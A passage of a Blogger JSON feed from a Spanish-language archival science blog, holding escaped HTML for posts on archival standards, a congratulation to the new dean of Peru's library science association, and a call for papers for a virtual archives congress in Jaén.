href=\"https:\/\/twitter.com\/share?text=En+el+%C3%A1mbito+de+los+%23Archivos+encontramos+una+gran+variedad+de+normas%3A+sobre+descripci%C3%B3n+%23archiv%C3%ADstica%2C+%23Gesti%C3%B3nDocumental%2C+normas+para+la+conservaci%C3%B3n+de+documentos%2C+para+la+elaboraci%C3%B3n+de+tesauros%2C+etc.\u0026amp;url=https:\/\/www.comunidadbaratz.com\/blog\/normas-fundamentales-que-debe-seguir-tu-archivo\/\" style=\"letter-spacing: 0.05em; line-height: 33.6px; margin: 0px; padding: 0px; position: relative; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: black; font-size: medium;\"\u003EEn el ámbito de los #Archivos encontramos una gran variedad de normas: sobre descripción #archivística, #GestiónDocumental, normas para la conservación de documentos, para la elaboración de tesauros, etc.\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EFuente:\u0026nbsp; https:\/\/www.comunidadbaratz.com\/blog\/normas-fundamentales-que-debe-seguir-tu-archivo\/\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/1212753314689408590\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/1212753314689408590?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1212753314689408590"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1212753314689408590"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/02\/12-normas-fundamentales-que-debe-seguir.html","title":"12 normas fundamentales que debe seguir tu Archivo"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-iyEHTrrj-3qV2BMV2bwGJAySNbqd80fphOFgFbxKqabdxVF5Q93nuxF__10KjxBdsB082z9bAXA17sibdo2vR89J1Ynt27WwjvR_1fickD9uDRiu-_O4-EA_WoUnGHFoN1ZIxkwK_CbQ0-YNR5rQiPz2W0zSBhzPGOc0YF6lmGfiB5gsxYFr9vqM\/s72-w400-h276-c\/medida.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-3904769325281314242"},"published":{"$t":"2023-01-20T12:59:00.000-08:00"},"updated":{"$t":"2023-01-20T12:59:36.720-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abamp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Colegio de Bibliotecólogos del Perú"}],"title":{"type":"text","$t":"Decana del Colegio de Bibliotecólogos del Perú - GRACIELA RENGIFO GARCIA - Saludos"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq9FzTF44jgbvA6Mq-BR9wpHCuXZl3MWEtjquPRyl1_3PCgqeeJ6AuZt-1eR-rYb_WmDefeRzcK3Hgy5PPuFnSbDtz9SU6IBbNh7QPjj7Kp654AQPAJvmvFz-qK5dL0UC5vQLQyrmS0g1aRVdNmPpgQquGlEKHy8AqxOgv92kYoFoskJWpQtXZJGiZ\/s817\/che1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"817\" data-original-width=\"736\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq9FzTF44jgbvA6Mq-BR9wpHCuXZl3MWEtjquPRyl1_3PCgqeeJ6AuZt-1eR-rYb_WmDefeRzcK3Hgy5PPuFnSbDtz9SU6IBbNh7QPjj7Kp654AQPAJvmvFz-qK5dL0UC5vQLQyrmS0g1aRVdNmPpgQquGlEKHy8AqxOgv92kYoFoskJWpQtXZJGiZ\/s320\/che1.jpg\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #050505; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; font-size: x-large;\"\u003EABAMP felicita a la Mg. Olinda Graciela Rengifo García, como Decana Nacional del Colegio de Bibliotecólogos\u0026nbsp;del Perú, en el periodo 2023-2024. Deseándole\u0026nbsp;muchos éxitos en la gestión.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #050505; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkOeU7pctIQeOEKqFp2cXqB2urQsZPsSdS4ZuVcjjLOL0_RcHikwfmTAmBgBUnDeutmbhQLHG1hQScI7AjqFJeIfwn77WSn9Bru7hjHnmfvpN1III1bDU6xrzcm1nza3koqjh8DAgWjz1N1C6EpsuwbojvS9_D0izsERyJJsROl76A-xGKPV4Rl0AX\/s960\/abamp1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkOeU7pctIQeOEKqFp2cXqB2urQsZPsSdS4ZuVcjjLOL0_RcHikwfmTAmBgBUnDeutmbhQLHG1hQScI7AjqFJeIfwn77WSn9Bru7hjHnmfvpN1III1bDU6xrzcm1nza3koqjh8DAgWjz1N1C6EpsuwbojvS9_D0izsERyJJsROl76A-xGKPV4Rl0AX\/w640-h480\/abamp1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #050505; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #050505; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #050505; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; font-size: x-large;\"\u003EAsimismo, se suman los saludos de sus amig@s de la promoción\u0026nbsp;de la Universidad Nacional Mayor de San Marcos deseándole los mejores deseos en el periodo 2023-2024.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiKbeaog-eCTIuc04GNjn8CesqCkV1ZuLzxyH9Ce1J3dP1zex0NF63HvbgF8JXUNfyEDQ0ToiSv2fd6tc0uBMVVoLONxfdqNnMa_3kQes2Oc_Hxbn9gWpcrRYCuBrbZwgtXQydZu9R3ZzaIHg0W0BEYLS03QhcBiR7hjhizML0lINuIBBXHELHbIhr\/s2048\/grupo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiKbeaog-eCTIuc04GNjn8CesqCkV1ZuLzxyH9Ce1J3dP1zex0NF63HvbgF8JXUNfyEDQ0ToiSv2fd6tc0uBMVVoLONxfdqNnMa_3kQes2Oc_Hxbn9gWpcrRYCuBrbZwgtXQydZu9R3ZzaIHg0W0BEYLS03QhcBiR7hjhizML0lINuIBBXHELHbIhr\/w640-h480\/grupo.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim35zaupRBN44VzfEICZbneZgl_EIZCZ8vVMxTnk47KfFcbJczZq0ZI0P4uTZ6yK55AyAR-oGT9Wpt_iZQP85hsTW2B4vR9maY4a7-z95FEwHb95Gfqb_DXFBRKtYetLt2zq2VkBew6Vkv6hzaoRgLCL10iOW0851Hqfn_lt2Naj6Sk5EU-upK48z3\/s2048\/grupo1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim35zaupRBN44VzfEICZbneZgl_EIZCZ8vVMxTnk47KfFcbJczZq0ZI0P4uTZ6yK55AyAR-oGT9Wpt_iZQP85hsTW2B4vR9maY4a7-z95FEwHb95Gfqb_DXFBRKtYetLt2zq2VkBew6Vkv6hzaoRgLCL10iOW0851Hqfn_lt2Naj6Sk5EU-upK48z3\/w640-h480\/grupo1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #050505; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #050505; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/3904769325281314242\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/3904769325281314242?isPopup=true","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/3904769325281314242"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/3904769325281314242"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/01\/decana-del-colegio-de-bibliotecologos.html","title":"Decana del Colegio de Bibliotecólogos del Perú - GRACIELA RENGIFO GARCIA - Saludos"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq9FzTF44jgbvA6Mq-BR9wpHCuXZl3MWEtjquPRyl1_3PCgqeeJ6AuZt-1eR-rYb_WmDefeRzcK3Hgy5PPuFnSbDtz9SU6IBbNh7QPjj7Kp654AQPAJvmvFz-qK5dL0UC5vQLQyrmS0g1aRVdNmPpgQquGlEKHy8AqxOgv92kYoFoskJWpQtXZJGiZ\/s72-c\/che1.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-6283024613350560522"},"published":{"$t":"2023-01-10T09:43:00.005-08:00"},"updated":{"$t":"2023-01-10T09:43:44.996-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivística"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Patrimonio Documental"}],"title":{"type":"text","$t":"IV CONGRESO VIRTUAL: ARCHIVOS, HISTORIA Y PATRIMONIO DOCUMENTAL"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPNGJ_kb63m-NALw17BWWhRG9QPnT4R8sqIQgbBy277bkvHTO8ZI3JuaAW7d8J6VvcZtOtcivWte4Uc2jnHMmZW8Ulut_lj_2ogVYvcB0YSy0qgFyPEQeIS9cSBE00WYrQ2Uu3nnGPWbToh2Q_4DAw_nCbNBVssKpSmqySC_4jRWIEx4DOJbyoEgnP\/s640\/claustroazul.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"480\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPNGJ_kb63m-NALw17BWWhRG9QPnT4R8sqIQgbBy277bkvHTO8ZI3JuaAW7d8J6VvcZtOtcivWte4Uc2jnHMmZW8Ulut_lj_2ogVYvcB0YSy0qgFyPEQeIS9cSBE00WYrQ2Uu3nnGPWbToh2Q_4DAw_nCbNBVssKpSmqySC_4jRWIEx4DOJbyoEgnP\/w300-h400\/claustroazul.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EIV CONGRESO\nVIRTUAL: ARCHIVOS, HISTORIA Y PATRIMONIO DOCUMENTAL\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EDel 15 al 31\nde mayo de 2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EORGANIZA:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EAsociación\nde Amigos del Archivo Histórico Diocesano de Jaén\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003ECOLABORAN:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EArchivalia,\nSociedad Cooperativa Andaluza\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EUniversidad\nde Jaén. Grupo de Investigación HUM 761\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EJUSTIFICACIÓN DEL CONGRESO\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ECon este Congreso virtual sobre Archivos, Historia y\nPatrimonio Documental la Asociación de Amigos del Archivo Histórico Diocesano\nde Jaén tiene como principal objetivo promover el contacto entre investigadores\ny archiveros e incentivar la investigación en los diferentes archivos,\nofreciendo la posibilidad de crear un marco de contacto y debate entre las\npersonas que dedican grandes cantidades de tiempo y esfuerzo a la investigación\nhistórica, lo que permitiría dar a conocer y difundir las distintas investigaciones\nbasadas en fuentes documentales, así como el rico Patrimonio Documental e\nHistórico de nuestros pueblos y ciudades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EDesde la Asociación de Amigos del Archivo Histórico Diocesano\nde Jaén consideramos de gran interés crear un foro de debate y estudio, donde\nse reúnan tanto profesionales de los archivos, como sus usuarios e\ninvestigadores, en el que se muestren diferentes trabajos de investigación\ntanto sobre la función, historia y ciencia de nuestros archivos, como sobre los\nresultados de una de las labores primordiales realizadas en estos, la\ninvestigación y construcción de la Historia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EPor tanto, por un lado, será un instrumento para fomentar las\nrelaciones entre los profesionales dedicados a la archivística, pues este\ncongreso ofrece un foro en el que presentar trabajos científicos sobre\ndiferentes aspectos de cada uno de los centros donde realizamos nuestra labor.\nPor otro lado, tendrá también cabida la exposición de trabajos de tipo\nhistórico realizados por los investigadores y\/o usuarios de estos archivos,\ncuyo método científico se base particularmente en el minucioso trabajo de\narchivo y que a su vez, sirva igualmente como foro de estudio y debate sobre\nlos diversos ámbitos del conocimiento histórico.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl Congreso está abierto a la participación de congresistas\nde cualquier espacio geográfico, aprovechando así las facilidades que ofrece la\nmodalidad virtual.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl congreso quiere por tanto contribuir al estímulo de la\ninvestigación en los archivos y la difusión de la ciencia archivística y la\nhistoria. Para ello invitamos a presentar comunicaciones a los profesionales de\nlos archivos, así como a los investigadores e historiadores de cualquier ámbito\ngeográfico, dado a las posibilidades que nos ofrece la celebración online del\ncongreso, las cuales estarán disponibles en Campus virtual de la Asociación,\ndonde se ubicará el foro de debate durante los quince días de duración del\ncongreso. Una vez finalizado éste y tras ser valoradas las comunicaciones por\nel Comité Organizador\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; font-size: 16.0pt; line-height: 107%; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E　\u003C\/span\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E del Congreso serán publicadas de\nforma virtual en la web de la Asociación de Amigos del Archivo Histórico\nDiocesano de Jaén y en formato CD.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EMETODOLOGÍA\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ECada comunicación presentada, debe insertarse en uno de los\ntres bloques propuestos. Cada autor podrá presentar una comunicación para uno,\no varios, de los bloques propuestos, ya sea en solitario o en colaboración con\notros autores.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EBLOQUE I. ARCHIVÍSTICA.\u003C\/b\u003E Dirigido especialmente a archiveros y\narchiveras, como foro de debate sobre la situación actual de nuestros archivos.\nTendrán cabida comunicaciones sobre cualquier temática relacionada con la\narchivística (guías, instrumentos de descripción, historia archivística, fondos\ndocumentales…)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EBLOQUE II. HISTORIA LOCAL.\u003C\/b\u003E Dirigido a usuarios de archivos,\ninvestigadores o historiadores locales como instrumento de puesta en valor de\nlas investigaciones históricas fruto del trabajo en archivos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EBLOQUE IV. PATRIMONIO DOCUMENTAL.\u003C\/b\u003E Dirigidos a ambos\ncolectivos, tanto profesionales como investigadores, como método de difusión\ndel Patrimonio Documental de los diferentes archivos. En este bloque tendrán\ncabida comunicaciones relacionadas con el estudio y análisis de fuentes\ndocumentales destacables para la Historia (transcripciones y comentarios\npaleográficos, estudios históricos, diplomáticos, artísticos…)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003ECOMITÉ ORGANIZADOR:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EAlejandro Romero Pérez. Licenciado en Historia del Arte.\nEspecialista Universitario en Archivística. Técnico en Archivo Histórico\nMunicipal de 